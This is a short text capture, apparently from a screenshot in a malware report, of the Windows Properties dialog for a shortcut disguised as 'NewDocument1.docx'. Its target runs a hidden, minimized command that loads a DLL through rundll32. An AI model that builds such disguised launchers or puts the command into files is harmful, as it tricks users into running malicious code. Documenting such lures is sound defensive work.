 NewDocument1.docx Properties
Terminal Security Details Previous Versions
General Shortcut Options Font Layout Colors
NewDocument1.docx
Target type: Application
Target location: System32
Target: 2\cmd.exe /c rundll32.exe libcrypt_x32.dll,StartW
Start in:
Shortcut key: None
Run: Minimized
Comment: test
Open File Location Change Icon... Advanced...
OK Cancel Apply